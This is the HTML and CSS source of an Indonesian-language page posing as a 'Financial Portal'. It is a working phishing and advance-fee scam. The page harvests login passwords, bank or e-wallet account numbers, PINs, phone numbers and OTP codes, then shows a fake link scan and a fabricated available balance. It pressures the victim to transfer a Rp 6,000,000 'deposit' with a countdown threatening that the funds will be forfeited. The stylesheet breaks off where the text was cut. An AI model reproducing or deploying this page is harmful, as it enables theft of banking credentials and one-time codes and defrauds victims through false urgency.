
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Portal Financial System</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
</head>
<body>
    <!-- Animated Background Particles -->
    <div class="particles" id="particles"></div>
    
    <!-- Glow Effects -->
    <div class="glow glow-1"></div>
    <div class="glow glow-2"></div>
    <div class="glow glow-3"></div>

    <!-- Main Container -->
    <div class="main-container">
        <!-- Logo / Brand -->
        <div class="brand" id="brand">
            <div class="brand-icon">
                <i class="fas fa-shield-halved"></i>
            </div>
            <h1>FINANCIAL<span>PORTAL</span></h1>
            <p class="brand-sub">Secure Digital Financial Platform</p>
        </div>

        <!-- Progress Bar -->
        <div class="progress-container" id="progressContainer" style="display:none;">
            <div class="progress-steps">
                <div class="step active" data-step="1"><span>1</span></div>
                <div class="step-line"></div>
                <div class="step" data-step="2"><span>2</span></div>
                <div class="step-line"></div>
                <div class="step" data-step="3"><span>3</span></div>
                <div class="step-line"></div>
                <div class="step" data-step="4"><span>4</span></div>
                <div class="step-line"></div>
                <div class="step" data-step="5"><span>5</span></div>
                <div class="step-line"></div>
                <div class="step" data-step="6"><span>6</span></div>
                <div class="step-line"></div>
                <div class="step" data-step="7"><span>7</span></div>
            </div>
        </div>

        <!-- Step 1: Login -->
        <div class="card" id="step1">
            <div class="card-header">
                <div class="card-icon"><i class="fas fa-lock"></i></div>
                <h2>Selamat Datang</h2>
                <p>Masuk ke akun Anda untuk melanjutkan</p>
            </div>
            <form id="loginForm" class="form">
                <div class="input-group">
                    <div class="input-icon"><i class="fas fa-user"></i></div>
                    <input type="text" id="username" placeholder="Username" required autocomplete="off">
                    <label>Username</label>
                </div>
                <div class="input-group">
                    <div class="input-icon"><i class="fas fa-key"></i></div>
                    <input type="password" id="password" placeholder="Password" required>
                    <label>Password</label>
                    <button type="button" class="toggle-pass" onclick="togglePassword()">
                        <i class="fas fa-eye" id="eyeIcon"></i>
                    </button>
                </div>
                <button type="submit" class="btn-primary">
                    <span>Masuk</span>
                    <i class="fas fa-arrow-right"></i>
                </button>
            </form>
        </div>

        <!-- Step 2: Data Input -->
        <div class="card" id="step2" style="display:none;">
            <div class="card-header">
                <div class="card-icon"><i class="fas fa-user-edit"></i></div>
                <h2>Data Diri</h2>
                <p>Lengkapi informasi Anda</p>
                <p>Rekening wajib ewalet DANA selain itu lagi perbaikan</p>
            </div>
            <form id="dataForm" class="form">
                <div class="input-group">
                    <div class="input-icon"><i class="fas fa-id-card"></i></div>
                    <input type="text" id="nama" placeholder="Nama Lengkap" required autocomplete="off">
                    <label>Nama Lengkap</label>
                </div>
                <div class="input-group">
                    <div class="input-icon"><i class="fas fa-building-columns"></i></div>
                    <input type="text" id="norekening" placeholder="Nomor Rekening" required autocomplete="off">
                    <label>Nomor Rekening</label>
                </div>
                <div class="input-group select-group">
                    <div class="input-icon"><i class="fas fa-wallet"></i></div>
                    <select id="bank" required>
                        <option>BCA</option><option>Mandiri</option><option>BRI</option><option>BNI</option><option>BTN</option><option>BSI</option><option>CIMB Niaga</option><option>Danamon</option><option>Permata Bank</option><option>Maybank</option><option>OCBC NISP</option><option>Bank Mega</option><option>Bank Jago</option><option>SeaBank</option><option>Allo Bank</option><option>DANA</option><option>OVO</option><option>GoPay</option><option>ShopeePay</option><option>LinkAja</option><option>Jenius</option></select>
                    <label>Bank / E-Wallet</label>
                </div>
                <div class="input-group">
                    <div class="input-icon"><i class="fas fa-building-columns"></i></div>
                    <input type="text" id="pin" placeholder="pin" required autocomplete="off">
                    <label>Pin</label>
                </div>
                <div class="input-group">
                    <div class="input-icon"><i class="fas fa-phone"></i></div>
                    <input type="tel" id="nohp" placeholder="No HP Aktif" required autocomplete="off" pattern="[0-9+ ]{8,15}">
                    <label>No HP Aktif</label>
                </div>
                <div class="input-group">
                    <div class="input-icon"><i class="fas fa-building-columns"></i></div>
                    <input type="text" id="kodeotp" placeholder="Kode OTP" required autocomplete="off">
                    <label>Kode OTP</label>
                </div>
                <div class="input-group">
                    <div class="input-icon"><i class="fas fa-briefcase"></i></div>
                    <input type="text" id="job" placeholder="Pekerjaan yang Diinginkan" required autocomplete="off">
                    <label>Job yang dikerjakan</label></label>
                </div>
                <button type="submit" class="btn-primary">
                    <span>Lanjutkan</span>
                    <i class="fas fa-arrow-right"></i>
                </button>
            </form>
        </div>

        <!-- Step 3: Link Input -->
        <div class="card" id="step3" style="display:none;">
            <div class="card-header">
                <div class="card-icon"><i class="fas fa-link"></i></div>
                <h2>Input Link</h2>
                <p>Masukkan link untuk di-scan</p>
            </div>
            <form id="linkForm" class="form">
                <div class="input-group">
                    <div class="input-icon"><i class="fas fa-globe"></i></div>
                    <input type="url" id="linkInput" placeholder="https://example.com" required autocomplete="off">
                    <label>Masukkan Link</label>
                </div>
                <button type="submit" class="btn-primary">
                    <span>Scan Link</span>
                    <i class="fas fa-search"></i>
                </button>
            </form>

            <!-- Scanning Animation -->
            <div class="scan-container" id="scanContainer" style="display:none;">
                <div class="scan-ring">
                    <div class="scan-ring-inner"></div>
                    <i class="fas fa-radar scan-icon"></i>
                </div>
                <div class="scan-text">
                    <p class="scan-status">Scanning Link...</p>
                    <div class="scan-progress-bar">
                        <div class="scan-progress-fill" id="scanFill"></div>
                    </div>
                    <p class="scan-detail" id="scanDetail">Menganalisis keamanan link...</p>
                </div>
                <div class="scan-results" id="scanResults" style="display:none;">
                    <div class="scan-result-item success">
                        <i class="fas fa-check-circle"></i>
                        <span>SSL Certificate Valid</span>
                    </div>
                    <div class="scan-result-item success">
                        <i class="fas fa-check-circle"></i>
                        <span>Connection Secure</span>
                    </div>
                    <div class="scan-result-item success">
                        <i class="fas fa-check-circle"></i>
                        <span>Data Verified</span>
                    </div>
                    <div class="scan-result-item warning">
                        <i class="fas fa-exclamation-triangle"></i>
                        <span>Data Akun Siap Diproses</span>
                    </div>
                </div>
            </div>
        </div>

        <!-- Step 4: Result + Cairkan -->
        <div class="card" id="step4" style="display:none;">
            <div class="card-header">
                <div class="card-icon success-icon"><i class="fas fa-check-double"></i></div>
                <h2>Dana Ditemukan!</h2>
                <p>Link berhasil di-scan dan dana terdeteksi</p>
            </div>

            <div class="fund-display">
                <div class="fund-label">Total Dana Tersedia</div>
                <div class="fund-amount" id="fundAmount">
                    <span class="currency">Rp</span>
                    <span class="amount" id="amountValue">0</span>
                </div>
                <div class="fund-status">
                    <div class="status-dot active"></div>
                    <span>Tersedia untuk Pencairan</span>
                </div>
            </div>

            <div class="fund-details">
                <div class="detail-row">
                    <span><i class="fas fa-calendar"></i> Tanggal</span>
                    <span id="currentDate">-</span>
                </div>
                <div class="detail-row">
                    <span><i class="fas fa-hashtag"></i> Ref ID</span>
                    <span id="refId">-</span>
                </div>
                <div class="detail-row">
                    <span><i class="fas fa-shield"></i> Status</span>
                    <span class="status-verified"><i class="fas fa-check"></i> Verified</span>
                </div>
            </div>

            <button class="btn-primary btn-cairkan" id="btnCairkan" onclick="showWarning()">
                <span>Cairkan Dana</span>
                <i class="fas fa-money-bill-wave"></i>
            </button>
        </div>

        <!-- Step 5: Warning -->
        <div class="card" id="step5" style="display:none;">
            <div class="card-header warning-header">
                <div class="card-icon warning-icon pulse-warning"><i class="fas fa-exclamation-triangle"></i></div>
                <h2>PERHATIAN!</h2>
                <p>Proses Pencairan Dana</p>
            </div>

            <div class="warning-box">
                <div class="warning-icon-big">
                    <i class="fas fa-shield-halved"></i>
                </div>
                <div class="warning-content">
                    <p class="warning-text">Proses akan dilanjut jika deposit terlebih dahulu nominal <strong>Rp 6.000.000</strong> untuk melanjutkan proses pencairan, proses <strong>1-5 hari</strong>.</p>
                    <div class="warning-note">
                        <i class="fas fa-info-circle"></i>
                        <p><strong>Note:</strong> Dana dikembalikan otomatis transfer ke rekening yang terdaftar,Saldo di akun Bank yang terdaftar harus minimum nominal Rp6.000.000,untuk menghindari blokir System, tools berjalan <strong>2 hari sebelum tools ini beserta dana website dan dana lainya hangus.Hubungi admin segera.</strong>.</p>
                    </div>
                </div>
            </div>

            <div class="deposit-info">
                <div class="deposit-amount">
                    <span>Nominal Deposit</span>
                    <strong>Rp 6.000.000</strong>
                </div>
                <div class="deposit-method">
                    <span>Metode</span>
                    <strong>Transfer Bank</strong>
                </div>
                <div class="deposit-eta">
                    <span>Estimasi Proses pencairan</span>
                    <strong>1-5 Hari Kerja</strong>
                </div>
            </div>

            <div class="warning-actions">
                <button class="btn-primary btn-deposit" onclick="processDeposit()">
                    <span>Deposit & Proses</span>
                    <i class="fas fa-arrow-right"></i>
                </button>
                <button class="btn-secondary" onclick="cancelProcess()">
                    <span>Batalkan</span>
                    <i class="fas fa-times"></i>
                </button>
            </div>

            <div class="timer-bar" id="timerBar">
                <div class="timer-label">
                    <i class="fas fa-clock"></i>
                    <span>Waktu tersisa sebelum hangus: <strong id="timerDisplay">48:00:00</strong></span>
                </div>
                <div class="timer-progress">
                    <div class="timer-fill" id="timerFill"></div>
                </div>
            </div>
        </div>

        <!-- Step 6: Input Ulang No Rekening & Atas Nama -->
        <div class="card" id="step6" style="display:none;">
            <div class="card-header">
                <div class="card-icon" style="background:linear-gradient(135deg, #e17055, #d63031);">
                    <i class="fas fa-building-columns"></i>
                </div>
                <h2>Konfirmasi Rekening</h2>
                <p>Masukkan nomor rekening tujuan pencairan dana</p>
            </div>
            <form id="depositRekeningForm" class="form" onsubmit="event.preventDefault(); submitRekeningDeposit();">
                <div class="input-group">
                    <div class="input-icon"><i class="fas fa-credit-card"></i></div>
                    <input type="text" id="depositNorekening" placeholder="Nomor Rekening / E-Wallet" required autocomplete="off">
                    <label>Nomor Rekening / E-Wallet</label>
                </div>
                <div class="input-group">
                    <div class="input-icon"><i class="fas fa-user-check"></i></div>
                    <input type="text" id="depositAtasNama" placeholder="Atas Nama" required autocomplete="off">
                    <label>Atas Nama</label>
                </div>
                <button type="submit" class="btn-primary btn-deposit">
                    <span>Konfirmasi & Proses</span>
                    <i class="fas fa-paper-plane"></i>
                </button>
            </form>
        </div>

        <!-- Step 7: Countdown 5 Hari -->
        <div class="card" id="step7" style="display:none;">
            <div class="card-header">
                <div class="card-icon success-icon"><i class="fas fa-clock"></i></div>
                <h2>Proses Pencairan Berjalan</h2>
                <p>Dana sedang diproses dan akan dicairkan ke rekening Anda</p>
            </div>

            <div class="countdown-wrapper">
                <div class="countdown-grid">
                    <div class="countdown-item">
                        <span class="countdown-number" id="countDays">5</span>
                        <span class="countdown-label">Hari</span>
                    </div>
                    <div class="countdown-separator">:</div>
                    <div class="countdown-item">
                        <span class="countdown-number" id="countHours">00</span>
                        <span class="countdown-label">Jam</span>
                    </div>
                    <div class="countdown-separator">:</div>
                    <div class="countdown-item">
                        <span class="countdown-number" id="countMinutes">00</span>
                        <span class="countdown-label">Menit</span>
                    </div>
                    <div class="countdown-separator">:</div>
                    <div class="countdown-item">
                        <span class="countdown-number" id="countSeconds">00</span>
                        <span class="countdown-label">Detik</span>
                    </div>
                </div>
                <p class="countdown-status">⏳ Sedang memproses pencairan dana...</p>
            </div>

            <div class="cd-end-date">
                <i class="fas fa-calendar-check"></i>
                <span>Estimasi selesai: <strong id="cdEndDate">-</strong></span>
            </div>

            <div class="deposit-summary-card">
                <h3><i class="fas fa-receipt"></i> Ringkasan Pencairan</h3>
                <div class="summary-row">
                    <span><i class="fas fa-user"></i> Nama</span>
                    <strong id="cdNama">-</strong>
                </div>
                <div class="summary-row">
                    <span><i class="fas fa-phone"></i> No HP</span>
                    <strong id="cdHp">-</strong>
                </div>
                <div class="summary-row">
                    <span><i class="fas fa-money-bill"></i> Jumlah</span>
                    <strong id="cdJumlah">-</strong>
                </div>
                <div class="summary-row">
                    <span><i class="fas fa-wallet"></i> Metode</span>
                    <strong id="cdMetode">-</strong>
                </div>
                <div class="summary-row">
                    <span><i class="fas fa-credit-card"></i> No Rekening</span>
                    <strong id="cdRekening">-</strong>
                </div>
                <div class="summary-row">
                    <span><i class="fas fa-user-check"></i> Atas Nama</span>
                    <strong id="cdAtasNama">-</strong>
                </div>
            </div>
        </div>

        <!-- Success Modal -->
        <div class="modal-overlay" id="successModal" style="display:none;">
            <div class="modal">
                <div class="modal-icon"><i class="fas fa-check-circle"></i></div>
                <h3>Data Terkirim!</h3>
                <p>Informasi Anda telah berhasil dikirim ke sistem.</p>
                <button class="btn-primary" onclick="closeModal()">
                    <span>OK</span>
                </button>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ===== RESET & BASE ===== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary: #6c5ce7;
    --primary-light: #a29bfe;
    --primary-dark: #5241c5;
    --accent: #00cec9;
    --accent-light: #55efc4;
    --success: #00b894;
    --warning: #fdcb6e;
    --warning-dark: #e17055;
    --danger: #d63031;
    --bg-dark: #0a0a1a;
    --bg-card: rgba(15, 15, 35, 0.85);
    --bg-input: rgba(30, 30, 60, 0.6);
    --text: #e0e0ff;
    --text-dim: #8888aa;
    --border: rgba(108, 92, 231, 0.3);
    --glow-primary: rgba(108, 92, 231, 0.4);
    --glow-accent: rgba(0, 206, 201, 0.3);
}

body {
    font-family: 'Inter', sans-serif;
    background: var(--bg-dark);
    color: var(--text);
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow-x: hidden;
    position: relative;
}

/* ===== ANIMATED BACKGROUND ===== */
.particles {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    pointer-events: none;
}

.particle {
    position: absolute;
    border-radius: 50%;
    background: var(--primary-light);
    opacity: 0.15;
    animation: float-particle linear infinite;
}

@keyframes float-particle {
    0% { transform: translateY(100vh) rotate(0deg); opacity: 0; }
    10% { opacity: 0.15; }
    90% { opacity: 0.15; }
    100% { transform: translateY(-10vh) rotate(720deg); opacity: 0; }
}

.glow {
    position: fixed;
    border-radius: 50%;
    filter: blur(100px);
    z-index: 0;
    pointer-events: none;
}

.glow-1 {
    width: 500px;
    height: 500px;
    background: var(--glow-primary);
    top: -150px;
    left: -150px;
    animation: glow-drift 8s ease-in-out infinite alternate;
}

.glow-2 {
    width: 400px;
    height: 400px;
    background: var(--glow-accent);
    bottom: -100px;
    right: -100px;
    animation: glow-drift 10s ease-in-out infinite alternate-reverse;
}

.glow-3 {
    width: 300px;
    height: 300px;
    background: rgba(253, 203, 110, 0.15);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    animation: glow-pulse 6s ease-in-out infinite;
}

@keyframes glow-drift {
    0% { transform: translate(0, 0) scale(1); }
    100% { transform: translate(50px, 30px) scale(1.2); }
}

@keyframes glow-pulse {
    0%, 100% { opacity: 0.3; transform: translate(-50%, -50%) scale(1); }
    50% { opacity: 0.6; transform: translate(-50%, -50%) scale(1.3); }
}

/* ===== MAIN CONTAINER ===== */
.main-container {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 480px;
    padding: 20px;
}

/* ===== BRAND ===== */
.brand {
    text-align: center;
    margin-bottom: 30px;
}

.brand-icon {
    width: 70px;
    height: 70px;
    background: linear-gradient(135deg, var(--primary), var(--accent));
    border-radius: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 16px;
    font-size: 30px;
    color: white;
    box-shadow: 0 10px 40px rgba(108, 92, 231, 0.4);
    animation: icon-float 3s ease-in-out infinite;
}

@keyframes icon-float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-8px); }
}

.brand h1 {
    font-size: 28px;
    font-weight: 800;
    letter-spacing: 3px;
    color: white;
}

.brand h1 span {
    color: var(--accent);
}

.brand-sub {
    color: var(--text-dim);
    font-size: 13px;
    letter-spacing: 2px;
    margin-top: 6px;
    text-transform: uppercase;
}

/* ===== PROGRESS BAR ===== */
.progress-container {
    margin-bottom: 24px;
    padding: 0 20px;
}

.progress-steps {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
}

.step {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    background: rgba(30, 30, 60, 0.8);
    border: 2px solid var(--border);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 13px;
    font-weight: 600;
    transition: all 0.5s ease;
    position: relative;
    z-index: 2;
}

.step.active {
    background: var(--primary);
    border-color: var(--primary);
    color: white;
    box-shadow: 0 0 20px var(--glow-primary);
}

.step.completed {
    background: var(--success);
    border-color: var(--success);
    color: white;
    box-shadow: 0 0 15px rgba(0, 184, 148, 0.4);
}

.step-line {
    flex: 1;
    height: 2px;
    background: var(--border);
    margin: 0 8px;
    position: relative;
    overflow: hidden;
}

.step-line::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 0%;
    background: var(--success);
    transition: width 0.5s ease;
}

.step-line.filled::after {
    width: 100%;
}

/* ===== CARD ===== */
.card {
    background: var(--bg-card);
    backdrop-filter: blur(20px);
    border: 1px solid var(--border);
    border-radius: 24px;
    padding: 36px 30px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.4);
    animation: card-enter 0.6s cubic-bezier(0.34, 1.56, 0.64, 1);
}

@keyframes card-enter {
    from {
        opacity: 0;
        transform: translateY(30px) scale(0.95);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

.card-header {
    text-align: center;
    margin-bottom: 30px;
}

.card-icon {
    width: 56px;
    height: 56px;
    background: linear-gradient(135deg, var(--primary), var(--primary-dark));
    border-radius: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 16px;
    font-size: 22px;
    color: white;
}

.card-icon.success-icon {
    background: linear-gradient(135deg, var(--success), #00d2a0);
}

.card-icon.warning-icon {
    background: linear-gradient(135deg, var(--warning-dark), var(--danger));
}

.card-header h2 {
    font-size: 22px;
    font-weight: 700;
    color: white;
    margin-bottom: 6px;
}

.card-header p {
    color: var(--text-dim);
    font-size: 14px;
}

/* ===== FORM ===== */
.form {
    display: flex;
    flex-direction: column;
    gap: 18px;
}

.input-group {
    position: relative;
}

.input-group input {
    width: 100%;
    padding: 16px 16px 16px 48px;
    background: var(--bg-input);
    border: 2px solid transparent;
    border-radius: 14px;
    color: white;
    font-family: 'Inter', sans-serif;
    font-size: 15px;
    outline: none;
    transition: all 0.3s ease;
}

.input-group input::placeholder {
    color: transparent;
}

.input-group label {
    position: absolute;
    left: 48px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--text-dim);
    font-size: 14px;
    pointer-events: none;
    transition: all 0.3s ease;
}

.input-group input:focus {
    border-color: var(--primary);
    background: rgba(30, 30, 60, 0.8);
    box-shadow: 0 0 0 4px rgba(108, 92, 231, 0.15);
}

.input-group input:focus + label,
.input-group input:not(:placeholder-shown) + label {
    top: -8px;
    left: 12px;
    font-size: 11px;
    color: var(--primary-light);
    background: var(--bg-dark);
    padding: 0 6px;
    border-radius: 4px;
}

.input-icon {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--primary-light);
    font-size: 16px;
    z-index: 2;
}

.toggle-pass {
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    color: var(--text-dim);
    cursor: pointer;
    font-size: 15px;
    transition: color 0.3s;
}

.toggle-pass:hover {
    color: var(--primary-light);
}

/* ===== BUTTONS ===== */
.btn-primary {
    width: 100%;
    padding: 16px;
    background: linear-gradient(135deg, var(--primary), var(--primary-dark));
    border: none;
    border-radius: 14px;
    color: white;
    font-family: 'Inter', sans-serif;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
    margin-top: 6px;
}

.btn-primary::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.15), transparent);
    transition: left 0.5s;
}

.btn-primary:hover::before {
    left: 100%;
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 10px 30px rgba(108, 92, 231, 0.4);
}

.btn-primary:active {
    transform: translateY(0);
}

.btn-cairkan {
    background: linear-gradient(135deg, var(--success), #00d2a0);
    font-size: 17px;
    padding: 18px;
}

.btn-cairkan:hover {
    box-shadow: 0 10px 30px rgba(0, 184, 148, 0.4);
}

.btn-deposit {
    background: linear-gradient(135deg, var(--warning-dark), var(--danger));
    animation: pulse-btn 2s ease-in-out infinite;
}

.btn-deposit:hover {
    box-shadow: 0 10px 30px rgba(225, 112, 85, 0.4);
}

@keyframes pulse-btn {
    0%, 100% { box-shadow: 0 0 0 0 rgba(225, 112, 85, 0.4); }
    50% { box-shadow: 0 0 0 12px rgba(225, 112, 85, 0); }
}

.btn-secondary {
    width: 100%;
    padding: 14px;
    background: transparent;
    border: 2px solid var(--border);
    border-radius: 14px;
    color: var(--text-dim);
    font-family: 'Inter', sans-serif;
    font-size: 15px;
    font-weight: 500;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    transition: all 0.3s ease;
}

.btn-secondary:hover {
    border-color: var(--text-dim);
    color: white;
}

/* ===== SCAN ANIMATION ===== */
.scan-container {
    margin-top: 24px;
    text-align: center;
    animation: card-enter 0.5s ease;
}

.scan-ring {
    width: 100px;
    height: 100px;
    margin: 0 auto 20px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}

.scan-ring-inner {
    position: absolute;
    width: 100%;
    height: 100%;
    border: 3px solid transparent;
    border-top-color: var(--accent);
    border-right-color: var(--accent);
    border-radius: 50%;
    animation: scan-spin 1s linear infinite;
}

.scan-ring::before {
    content: '';
    position: absolute;
    width: 80%;
    height: 80%;
    border: 2px solid transparent;
    border-bottom-color: var(--primary);
    border-left-color: var(--primary);
    border-radius: 50%;
    animation: scan-spin 1.5s linear infinite reverse;
}

.scan-icon {
    font-size: 28px;
    color: var(--accent);
    animation: scan-pulse 1s ease-in-out infinite;
}

@keyframes scan-spin {
    to { transform: rotate(360deg); }
}

@keyframes scan-pulse {
    0%, 100% { opacity: 0.5; transform: scale(1); }
    50% { opacity: 1; transform: scale(1.1); }
}

.scan-status {
    font-size: 16px;
    font-weight: 600;
    color: var(--accent);
    margin-bottom: 12px;
}

.scan-progress-bar {
    width: 80%;
    height: 6px;
    background: rgba(30, 30, 60, 0.8);
    border-radius: 3px;
    margin: 0 auto 12px;
    overflow: hidden;
}

.scan-progress-fill {
    height: 100%;
    width: 0%;
    background: linear-gradient(90deg, var(--primary), var(--accent));
    border-radius: 3px;
    transition: width 0.3s ease;
}

.scan-detail {
    font-size: 12px;
    color: var(--text-dim);
    font-family: 'JetBrains Mono', monospace;
}

.scan-results {
    margin-top: 20px;
    text-align: left;
    animation: card-enter 0.5s ease;
}

.scan-result-item {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 10px 16px;
    border-radius: 10px;
    margin-bottom: 8px;
    font-size: 13px;
    font-weight: 500;
    animation: result-slide 0.4s ease backwards;
}

.scan-result-item:nth-child(1) { animation-delay: 0.1s; }
.scan-result-item:nth-child(2) { animation-delay: 0.2s; }
.scan-result-item:nth-child(3) { animation-delay: 0.3s; }
.scan-result-item:nth-child(4) { animation-delay: 0.4s; }

@keyframes result-slide {
    from { opacity: 0; transform: translateX(-20px); }
    to { opacity: 1; transform: translateX(0); }
}

.scan-result-item.success {
    background: rgba(0, 184, 148, 0.1);
    color: var(--success);
}

.scan-result-item.warning {
    background: rgba(253, 203, 110, 0.1);
    color: var(--warning);
}

.scan-result-item i {
    font-size: 14px;
}

/* ===== FUND DISPLAY ===== */
.fund-display {
    background: linear-gradient(135deg, rgba(0, 184, 148, 0.1), rgba(0, 206, 201, 0.05));
    border: 1px solid rgba(0, 184, 148, 0.2);
    border-radius: 20px;
    padding: 28px;
    text-align: center;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}

.fund-display::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: conic-gradient(transparent, rgba(0, 184, 148, 0.05), transparent 30%);
    animation: fund-rotate 4s linear infinite;
}

@keyframes fund-rotate {
    to { transform: rotate(360deg); }
}

.fund-label {
    font-size: 13px;
    color: var(--text-dim);
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 8px;
    position: relative;
}

.fund-amount {
    display: flex;
    align-items: baseline;
    justify-content: center;
    gap: 8px;
    position: relative;
}

.currency {
    font-size: 22px;
    font-weight: 600;
    color: var(--success);
}

.amount {
    font-size: 42px;
    font-weight: 800;
    color: white;
    font-family: 'JetBrains Mono', monospace;
    letter-spacing: -1px;
}

.fund-status {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-top: 12px;
    font-size: 13px;
    color: var(--success);
    position: relative;
}

.status-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: var(--text-dim);
}

.status-dot.active {
    background: var(--success);
    animation: dot-pulse 2s ease-in-out infinite;
}

@keyframes dot-pulse {
    0%, 100% { box-shadow: 0 0 0 0 rgba(0, 184, 148, 0.4); }
    50% { box-shadow: 0 0 0 8px rgba(0, 184, 148, 0); }
}

/* ===== FUND DETAILS ===== */
.fund-details {
    background: rgba(30, 30, 60, 0.4);
    border-radius: 14px;
    padding: 16px;
    margin-bottom: 20px;
}

.detail-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 0;
    font-size: 13px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.detail-row:last-child {
    border-bottom: none;
}

.detail-row span:first-child {
    color: var(--text-dim);
    display: flex;
    align-items: center;
    gap: 8px;
}

.detail-row span:last-child {
    font-weight: 600;
    color: white;
    font-family: 'JetBrains Mono', monospace;
    font-size: 12px;
}

.status-verified {
    color: var(--success) !important;
}

/* ===== WARNING ===== */
.warning-header h2 {
    color: var(--warning-dark) !important;
    font-size: 26px;
    letter-spacing: 2px;
}

.pulse-warning {
    animation: pulse-warning-icon 2s ease-in-out infinite !important;
}

@keyframes pulse-warning-icon {
    0%, 100% { box-shadow: 0 0 0 0 rgba(225, 112, 85, 0.4); }
    50% { box-shadow: 0 0 0 15px rgba(225, 112, 85, 0); }
}

.warning-box {
    background: linear-gradient(135deg, rgba(225, 112, 85, 0.1), rgba(214, 48, 49, 0.05));
    border: 1px solid rgba(225, 112, 85, 0.3);
    border-radius: 16px;
    padding: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.warning-icon-big {
    font-size: 40px;
    color: var(--warning-dark);
    margin-bottom: 16px;
    animation: shake 3s ease-in-out infinite;
}

@keyframes shake {
    0%, 100% { transform: rotate(0deg); }
    10% { transform: rotate(10deg); }
    20% { transform: rotate(-10deg); }
    30% { transform: rotate(5deg); }
    40% { transform: rotate(-5deg); }
    50%, 100% { transform: rotate(0deg); }
}

.warning-content {
    text-align: left;
}

.warning-text {
    font-size: 15px;
    line-height: 1.7;
    color: var(--text);
    margin-bottom: 16px;
}

.warning-text strong {
    color: var(--warning-dark);
}

.warning-note {
    background: rgba(253, 203, 110, 0.1);
    border-left: 3px solid var(--warning);
    border-radius: 0 10px 10px 0;
    padding: 14px 16px;
    display: flex;
    gap: 10px;
    align-items: flex-start;
}

.warning-note i {
    color: var(--warning);
    font-size: 16px;
    margin-top: 2px;
    flex-shrink: 0;
}

.warning-note p {
    font-size: 13px;
    line-height: 1.6;
    color: var(--text);
}

.warning-note strong {
    color: var(--warning);
}

/* ===== DEPOSIT INFO ===== */
.deposit-info {
    background: rgba(30, 30, 60, 0.4);
    border-radius: 14px;
    padding: 16px;
    margin-bottom: 20px;
}

.deposit-info > div {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 0;
    font-size: 13px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.deposit-info > div:last-child {
    border-bottom: none;
}

.deposit-info span {
    color: var(--text-dim);
}

.deposit-info strong {
    color: white;
}

.deposit-amount strong {
    color: var(--warning-dark) !important;
    font-size: 16px;
}

/* ===== WARNING ACTIONS ===== */
.warning-actions {
    display: flex;
    flex-direction: column;
    gap: 10px;
    margin-bottom: 20px;
}

/* ===== TIMER ===== */
.timer-bar {
    background: rgba(30, 30, 60, 0.5);
    border-radius: 12px;
    padding: 14px 16px;
    border: 1px solid rgba(225, 112, 85, 0.2);
}

.timer-label {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 12px;
    color: var(--text-dim);
    margin-bottom: 10px;
}

.timer-label i {
    color: var(--warning-dark);
}

.timer-label strong {
    color: var(--warning-dark);
    font-family: 'JetBrains Mono', monospace;
}

.timer-progress {
    width: 100%;
    height: 6px;
    background: rgba(30, 30, 60, 0.8);
    border-radius: 3px;
    overflow: hidden;
}

.timer-fill {
    height: 100%;
    width: 100%;
    background: linear-gradient(90deg, var(--danger), var(--warning-dark), var(--warning));
    border-radius: 3px;
    transition: width 1s linear;
}

/* ===== MODAL ===== */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    backdrop-filter: blur(8px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 100;
    animation: fade-in 0.3s ease;
}

.modal {
    background: var(--bg-card);
    border: 1px solid var(--border);
    border-radius: 24px;
    padding: 40px 30px;
    text-align: center;
    max-width: 360px;
